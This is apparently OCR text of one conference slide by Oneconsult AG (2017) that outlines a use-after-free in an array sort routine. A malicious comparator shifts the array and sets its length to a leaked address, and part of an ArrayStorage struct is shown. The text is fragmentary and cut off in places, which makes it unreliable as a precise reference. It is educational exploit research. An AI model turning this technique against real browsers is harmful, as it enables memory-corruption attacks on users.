 ARRAY SORT – FREE A1
Create a new Array
Delete one element of the new Array (A2)
Set the length in the old ArrayStorage of A2 to the address of A1
The cpp-sort function will free A1 since it actually frees what is at A2.length
due to the shift()
Results in a simple to exploit Use After Free (UAF)
var myCompFunc = function(x,y)
{
if (y == 3 && x == 4) {
a2.shift();
a2.length=leakedAddress;
}
struct ArrayStorage {
unsigned m_length;
unsigned m_numValue
2*32
SparseArrayValueMap* m_sparseValueMap;
void* subclassData; // A JSArray subcla
oneconsult
44
© 2017 Oneconsult AG